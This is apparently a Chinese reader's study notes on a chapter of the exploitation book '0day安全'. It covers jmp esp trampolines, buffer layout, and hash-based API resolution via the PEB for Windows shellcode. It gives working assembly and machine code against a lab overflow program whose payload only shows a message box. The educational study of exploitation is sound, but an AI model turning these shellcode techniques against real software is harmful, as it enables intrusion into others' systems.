0day安全 | Chapter 3 开发shellcode的艺术
启程
重湖叠巘清嘉,有三秋桂子,十里荷花。
作者把shellcode比作弹头,把exploit比作导弹。exploit的作用是淹没返回地址,劫持进程的控制权。蛮有意思。
上章已经初步使用了shellcode,即调用MessageBox的部分:
33 DB 53 68 2D 6A 6F 62 68 67 6F 6F 64 8B C4 53 50 50 53 B8 EA 07 D5 77 FF D0
但是这样的shellcode有缺陷:它的起始地址往往是不固定的(上一章的环境较为简单)。我们需要的是通用shellcode。
跳板定位
我们依然使用”0day安全 Chapter 2 栈溢出原理与实践”中“代码植入”一节使用的漏洞程序。
本节解决shellcode存放地址未知的问题。由于动态链接库的装载和卸载,Windows进程的函数栈帧很有可能发生“移位”,即shellcode在内存中的地址是动态变化的。
我们注意到一个细节:在函数ret后,ESP寄存器总是指向固定的位置,即之前的返回地址上方的单元。那么我们完全可以把shellcode从这个位置开始存放,然后把控制流劫持到内存中任意一条地址较为固定的jmp esp指令即可。(这个技术由Cult of the Dead Cow的Dildog于1998年提出)
注意,本节方法的可行性完全取决于上面描述的ret与ESP之间的微妙关系。
对比一下本技术与上一章用到的技术的差异,下图中左侧是上一章的exploit逻辑,右侧是本节的exploit逻辑:
另外,本节中我们希望为shellcode加上安全退出的函数ExitProcess,从而不会再出现错误报告。
综上,我们要做的是:
- 找到一个跳板
jmp esp的地址
我们知道,常用的动态链接库会被映射到进程的内存中。诸如kernel32.dll和user32.dll之类的库会被几乎所有进程加载,且加载基址始终相同。我们编写一个在user32.dll中搜索jmp esp的小程序:
#include <windows.h>
#include <stdio.h>
#define DLL_NAME "user32.dll"
main()
{
	BYTE* ptr;
	int position,address;
	HINSTANCE handle;
	BOOL done_flag = FALSE;
	handle=LoadLibrary(DLL_NAME);

	if(!handle){
		printf(" load dll erro !");
		exit(0);
	}

	ptr = (BYTE*)handle;

	for(position = 0; !done_flag; position++){
		try{
			if(ptr[position] == 0xFF && ptr[position+1] == 0xE4){
				//0xFFE4 is the opcode of jmp esp
				int address = (int)ptr + position;
				printf("OPCODE found at 0x%x\n",address);
			}
		}
		catch(...){
			int address = (int)ptr + position;
			printf("END OF 0x%x\n", address);
			done_flag = true;
		}
	}
}
搜索结果如下:
可以发现还是很多的。我们选择0x77dc965b这个地址。
- 编写并提取shellcode
首先找一下ExitProcess的地址。它在kernel32.dll中。使用上一章的方法:
得到其地址为0x7C800000 + 0x0001CAFA = 0x7C81CAFA。
获取机器码的思路是,先在C代码中把shellcode作为内联汇编嵌入并编译,然后在OllyDbg中打开这个可执行文件,找到编译后的shellcode复制出来。当然也有别的工具和办法。
代码如下:
#include <windows.h>

int main()
{
	HINSTANCE LibHandle;
	char dllbuf[11] = "user32.dll";
	LibHandle = LoadLibrary(dllbuf);
	_asm{
		sub sp, 0x440
		xor ebx, ebx
		push ebx
		push 0x626F6A2D
		push 0x646F6F67
		mov eax, esp
		push ebx ; uType
		push eax ; lpCaption
		push eax ; lpText
		push ebx ; hWnd
		mov eax, 0x77D507EA
		call eax
		push ebx
		mov eax, 0x7C81CAFA
		call eax
	}
	return 0;
}
作者在开头添加了sub sp, 0x440不知何意,也许是为了方便在OllyDbg中找到shellcode?可以直接搜索sub sp, 0x440定位shellcode。不过没有这个也不影响(最后的shellcode不需要)。
经过后面的学习,我发现事实上sub sp, 0x440是为了通过抬高栈顶保护shellcode,具体可查看下一节。
编译链接,在OllyDbg中打开,选中shellcode,复制:
粘贴到编辑器中:
- 组建exploit,完成攻击

回顾上一章的exploit:
我们要做的是把最后的0x0012FAF0部分换成jmp esp的地址0x77dc965b,然后把刚刚得到的shellcode贴在它的后面。最后整理一下得到:


测试:

成功弹窗并顺利退出。
缓冲区的组织
总结一下,缓冲区的内容有以下几种:
- 填充物。一般我们用
nop,这样即使没有准确跳到shellcode,也可以“滑”过去 - 劫持到的地址。这个既可以是shellcode的起始地址(如第二章),也可以是跳转指令的地址,,或者是近似的shellcode地址(通过
nop滑入) - shellcode
那么缓冲区的布置有什么讲究呢?
参照之前的图:
把shellcode布置在返回地址的后面(右侧的情况)的好处是避免了shellcode首地址的不确定。它相比左侧的情况还有一个好处,就是shellcode本身不会被自己的push操作覆盖掉。试想一下,如果shellcode中有很多push,那么由于ESP在ret后仅仅比原来的返回地址位置高出一层,左侧的布置很有可能导致shellcode被覆盖。
但是右侧的布置也有两个弊端:
- 占用空间大。可以发现,原本的数组中填满了无用的
random data - 可能破坏前一个函数的栈帧。假如我们希望在劫持控制流后最终能回到原来的程序继续运行,这种布置无疑使其变得困难
所以我们希望能够对布置作出改进,以达到三个目标:
- 能够充分利用原来的合法缓冲区
- 不要让shellcode被自己的
push操作破坏掉 - 不要大范围破坏其他栈帧
我们得到以下优化模型:
如上,通过sub esp, X我们把ESP向上抬高移动到shellcode后,从而避免其被破坏(后面是未使用的栈空间,所以不会造成其他影响);通过jmp esp-X我们很巧妙地把shellcode移动回了合法缓冲区。
现在我们把想法付诸实践:
#include <windows.h>

int main()
{
	HINSTANCE LibHandle;
	char dllbuf[11] = "user32.dll";
	LibHandle = LoadLibrary(dllbuf);
	_asm{
		nop
		nop
		nop
		sub sp, 0x440

		xor ebx, ebx
		push ebx
		push 0x626F6A2D
		push 0x646F6F67

		mov eax, esp
		push ebx ; uType
		push eax ; lpCaption
		push eax ; lpText
		push ebx ; hWnd

		mov eax, 0x77D507EA
		call eax

		push ebx
		mov eax, 0x7C81CAFA
		call eax

		nop
		nop
		nop
	}
	return 0;
}
另外,jmp esp-X对应的实际上是:
mov eax, esp
sub eax, 0x38
jmp eax
在本章开头,作者引用贾岛的诗句:“两句三年得,一吟双泪流。”起初我的感觉还没那么深刻,直到自己在本节调试优化过后的exploit代码时总是告诉我程序出错需要关闭,真的是太熬人!后来静下心慢慢看,发现了一个错误是sub sp, 0x80这里,我一开始没有用作者的0x440,因为怕超过操作系统允许程序使用的默认栈空间大小的上限,但是0x80是不合适的,由于sp是16位寄存器,所以实际上用的减数是0x0008,从而在机器码中引入了0x00,导致exploit被截断。后来使用了0x440就解决了问题。可是之后依然出错,我用OllyDbg追踪到函数返回前的ret语句处查看此时栈上的指令,发现之前从OllyDbg复制到编辑器时不知为何在最后mov eax, esp时少复制了一个8B导致出错。添加以后就成功了。


最终,形成的exploit如下:
如上图所示,红色部分为shellcode,蓝色部分为劫持返回地址的跳板,绿色部分为跳回红色部分的跳板,其余为填充。可以发现,这个exploit要比最初的跳板exploit短很多,同时也具备我们上面提到的各种优点。
测试:
Bingo!
除了jmp esp外,还有许多其他的类似跳转指令,在使用时应根据情况灵活选择:
| 机器码 | 指令 | 机器码 | 指令 |
|---|---|---|---|
| FF E0 | JMP EAX | FF D0 | CALL EAX |
| FF E1 | JMP ECX | FF D1 | CALL ECX |
| FF E2 | JMP EDX | FF D2 | CALL EDX |
| FF E3 | JMP EBX | FF D3 | CALL EBX |
| FF E4 | JMP ESP | FF D4 | CALL ESP |
| FF E5 | JMP EBP | FF D5 | CALL EBP |
| FF E6 | JMP ESI | FF D6 | CALL ESI |
| FF E7 | JMP EDI | FF D7 | CALL EDI |
在有的环境中,无法直接使用跳转指令精确定位,那么可以尝试在shellcode前放置一大片nop,只要能够跳入这个范围,就能够执行shellcode。在浏览器漏洞利用时,常用的Heap Spray技术就是这个思想。后续会讨论这个技术。
还有的情况是函数返回地址的便移按双字不定(地址对齐要求导致的),可以用一片连续的跳转指令地址来覆盖函数返回地址。只要有一个命中,就能成功劫持控制流。
最后,有一个更为棘手的情况是strcat产生的漏洞:
strcat(程序安装目录, 输入的字符串);
在不同主机上程序安装目录可能不同,如:
C:\xxx\
C:\xxxy\
C:\xxxyz\
C:\xxxyza\
那么假如说我们希望把返回地址覆盖为0x77DC965B,则理论上只有25%的成功率。上面提到的使用一片连续的跳转指令地址的方法不起作用,因为多出的字节只要不是地址长度的倍数,就一定会引起地址的错位:
这种情况的解决方法是使用比较特殊的跳转地址,如0x0C0C0C0C,这能够使成功率提高至100%。如果不行,退而求其次,0x0CBF0CBF这样子的可以是成功率提高至50%。甚至可以使用堆中的地址,然后把shellcode用堆扩展的方法放置在相应区域。
开发通用shellcode
前面解决了shellcode地址不定的问题,本节解决不同操作系统版本、不同补丁环境下动态链接库中导出函数地址不定的问题。方法很简单:在shellcode中对函数先定位,再调用。
通用shellcode调试模版
首先,介绍一种通用的shellcode调试方法:
char shellcode[] = "...";

int main()
{
	_asm{
		lea eax, shellcode
		push eax
		ret
	}
	return 0;
}
即把shellcode放入一个字符串中,然后将其当作指令执行。
定位API的原理
Windows的API通过动态链接库中的导出函数实现。Win_32平台下shellcode使用最广泛的方法,就是从进程环境块(PEB)中找到动态链接库的导出表,并搜索出所需的API地址,然后调用。
所有Win_32程序都会加载ntdll.dll和kernel32.dll这两个最基础的库。
下面是在Win_32平台定位kernel32.dll中API地址的方法:

如上图:
- 通过段选择字FS找到当前的TEB
- 在TEB偏移0x30处是指向PEB的指针
- 在PEB偏移0x0C处是指向PEB_LDR_DATA结构体的指针
- 在PEB_LDR_DATA偏移0x1C处是指向模块初始化链表InitializationOrderModuleList的头指针
- 在模块初始化链表中按序存放着PE装入运行时初始化模块的信息,第一个节点为ntdll.dll,第二个是kernel32.dll
- 找到kernel32.dll节点后,在其偏移0x08处为kernel32.dll在内存中加载的基址
- 在kernel32.dll基址偏移0x3C处是它的PE头
- 在PE头偏移0x78处是指向函数导出表的指针
- 在导出表偏移0x1C处是指向导出函数偏移地址(RVA)的列表的指针
- 在导出表偏移0x20处是指向导出函数函数名的列表的指针
我们在函数名列表中查找所需函数,获取其index,然后用此index到RVA列表中获得RVA,最后计算RVA+Base即可获得函数的绝对地址。
基本思路就是上面描述的那样。另外,把kernel32.dll换成其他库,如ws2_32.dll,过程也是类似的。kernel32.dll中有两个导出函数:LoadLibrary和GetProcAddress,可以通过这两个函数帮助定位其他API。由于MessageBox位于user32.dll库中,后面我们将借助LoadLibrary为shellcode加载user32.dll,从而调用MessageBox。
万事俱备,下面我们开始处理细节。
通过Hash搜索函数
注意,在查找函数的过程中,我们需要进行函数名比较。如果直接使用名称字符串进行比较,一是会降低shellcode的通用性,而是会给其增加长度,这是我们不希望看到的。所以,我们先对函数名做简单的hash计算,然后在shellcode中只需要比较hash即可。
我们的哈希函数如下(在汇编中,只需要ror和add两条指令即可实现,最终的函数名比较只需要比较一个双字节即可):
#include <windows.h>
#include <stdio.h>

DWORD GetHash(char *func_name)
{
	DWORD digest = 0;
	while(*func_name){
		digest = ((digest << 25) | (digest >> 7));
		digest += *func_name;
		func_name++;
	}
	return digest;
}

int main()
{
	DWORD hash;
	char func_name[20] = {0};
	printf("Function to be hashed: ");
	scanf("%19s", func_name);

	hash = GetHash(func_name);

	printf("Result of hash is %.8x\n", hash);

	return 0;
}
得到函数名hash分别如下:
| MessageBoxA | ExitProcess | LoadLibraryA |
|---|---|---|
| 0x1e380a6a | 0x4fd18963 | 0x0c917432 |

编写最终汇编代码
流程图如下(推荐一个在线画流程图的良心网站:https://www.draw.io):
汇编编程往往需要周密的思考,下面我们分步进行解说。我们不会遗漏任何代码,这意味着后面的所有代码片段按照前后顺序直接组合起来即为完整的可编译代码。
首先是将增量标志清零,防止字符串处理方向发生变化。另外就是先把hash值压入栈中,并用esi标识:
	nop
	nop
	nop

	CLD ; clear flag DF
	; store hash
	push 0x1e380a6a ; MessageBoxA
	push 0x4fd18963 ; ExitProcess
	push 0x0c917432 ; LoadLibraryA
	mov esi, esp ; esi = addr of first function's hash
	lea edi, [esi - 0xc] ; edi = addr to start writing function
接着抬高栈顶,保护shellcode:
	; get some stack space
	xor ebx, ebx
	mov bh, 0x04
	sub esp, ebx
然后把user32.dll压入栈,方便将来LoadLibrary:
	; push a pointer to "user32" onto stack
	mov bx, 0x3233 ; rest of ebx is null (bx is "32")
	push ebx
	push 0x72657375 ; "user"
	push esp ; the pointer
	xor edx, edx
接着开始获取kernel32.dll的基址:
	; find base addr of kernel32.dll
	mov ebx, fs:[edx + 0x30] ; ebx = address of PEB
	mov ecx, [ebx + 0x0c] ; ecx = pointer to loader data
	mov ecx, [ecx + 0x1c] ; ecx = pointer first entry in initialization order list
	mov ecx, [ecx] ; ecx = second entry in list (kernel32.dll)
	mov ebp, [ecx + 0x08] ; ebp = base address of kernel32.dll
接着开始定位库函数,每定位成功一次,我们就把函数的地址写入之前保存它的名称的hash的地方,方便后面调用。由于Messagebox在user32.dll中,所以我们要先判断一下,如果是在定位它,就调用LoadLibrary载入user32.dll。注意我们最开始push函数名hash的顺序,Messagebox是最后才会被定位的,而这时LoadLibrary已经被定位过了,可供使用。
find_lib_functions:
	lodsd ; load next hash into al and increment esi
	cmp eax, 0x1e380a6a ; hash of MessageBoxA - trigger
						; LoadLibrary("user32.dll")
	jne find_functions
	xchg eax, ebp ; save current hash
	call [edi - 0x8] ; LoadLibraryA
	xchg eax, ebp ; restore current hash, and update ebp with base address of user32.dll
具体的定位过程:
find_functions:
	pushad ; preserve registers
	mov eax, [ebp + 0x3c] ; eax = start of PE header
	mov ecx, [ebp + eax + 0x78] ; ecx = relative offset of export table
	add ecx, ebp ; ecx = absolute addr of export table
	mov ebx, [ecx + 0x20] ; ebx = relative offset of names table
	add ebx, ebp ; ebx = absolute addr of names table
	xor edi, edi ; edi will count through the functions

next_function_loop:
	inc edi ; increment function counter
	mov esi, [ebx + edi * 4] ; esi = relative offset of current function name
	add esi, ebp ; esi = absolute addr of current function name
	cdq ; dl will hold hash (We know eax is small)

hash_loop:
	movsx eax, byte ptr[esi]
	cmp al, ah
	jz compare_hash
	ror edx, 7
	add edx, eax
	inc esi
	jmp hash_loop

compare_hash:
	cmp edx, [esp + 0x1c] ; compare to the requested hash (before we 'pushad' it is in eax)
	jnz next_function_loop
在名称表中成功定位(这里比较有意思,因为作者似乎引入了一个ordinals table,但书中并没有说明,所以一开始这里比较难理解,我在本节的最后背景知识部分附了PE文件导出表的结构体,看了就会明白):
	mov ebx, [ecx + 0x24] ; ebx = relative offset of ordinals table
	add ebx, ebp ; ebx = absolute addr of ordinals table
	mov di, [ebx + 2 * edi] ; di = ordinal number of matched function
	mov ebx, [ecx + 0x1c] ; ebx = relative offset of address table
	add ebx, ebp ; ebx = absolute addr of address table
	add ebp, [ebx + 4 * edi] ; add to ebp (base of module) the relative offset of matched function
	xchg eax, ebp ; move func addr into eax
	pop edi ; edi is last onto stack in pushad
	stosd ; write function addr to [edi] and increment edi

	push edi

	popad ; restore registers
		  ; loop until we reach end of last hash
	cmp eax, 0x1e380a6a
	jne find_lib_functions
最后就是调用了,这里我们很熟悉了:
function_call:
	xor ebx, ebx
	push ebx
	push ebx
	push 0x626F6A2D
	push 0x646F6F67

	mov eax, esp
	push ebx ; uType
	push eax ; lpCaption
	push eax ; lpText
	push ebx ; hWnd

	call [edi - 0x04]

	push ebx
	call [edi - 0x08]

	nop
	nop
	nop
	nop
完美编译运行并退出:

放入通用shellcode模版进行测试
我们把二进制提取出来并保存为shellcode.dat:
